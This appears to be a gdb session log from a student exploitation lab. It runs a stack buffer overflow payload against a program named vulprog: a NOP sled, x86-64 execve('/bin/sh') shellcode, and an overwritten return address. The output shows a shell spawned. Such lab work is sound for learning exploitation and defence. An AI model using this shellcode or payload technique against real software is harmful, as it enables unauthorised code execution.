 (gdb) run $(python2 -c 'print "\x90"*36 + "\x48\x31\xd2\x48\x89\xd6\x48\xbf\x2f\x62\x69\x6e\x2f\x73\x68\x11\x48\xc1\xe7\x08\x48\xc1\xef\x08\x57\x48\x89\xe7\x48\xb8\x3b\x11\x11\x11\x11\x11\x11\x11\x48\xc1
\xe0\x38\x48\xc1\xe8\x38\x0f\x05" + "\x90"*36 + "\xa0\xde\xff\xff\xff\x7f"')
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/student/Downloads/vulprog $(python2 -c 'print "\x90"*36 + "\x48\x31\xd2\x48\x89\xd6\x48\xbf\x2f\x62\x69\x6e\x2f\x73\x68\x11\x48\xc1\xe7\x08\x48\xc1\xef\x08\x57\x48\x89\xe7\x48\xb8
\x3b\x11\x11\x11\x11\x11\x11\x11\x48\xc1\xe0\x38\x48\xc1\xe8\x38\x0f\x05" + "\x90"*36 + "\xa0\xde\xff\xff\xff\x7f"')
0x7fffffffde90
Breakpoint 1, main (argc=2, argv=0x7fffffffdff8) at vulprog.c:14
14 in vulprog.c
(gdb) continu
Continuing.
������������������������������������H1�H��H�/bin/shH�H�WH��H�;H��8H��8�����������������������������������������
process 5690 is executing new program: /usr/bin/dash
Error in re-setting breakpoint 1: No symbol table is loaded.  Use the "file" command.
Error in re-setting breakpoint 1: No symbol table is loaded.  Use the "file" command.
Error in re-setting breakpoint 1: No symbol table is loaded.  Use the "file" command.
Error in re-setting breakpoint 1: No symbol "main" in current context.
$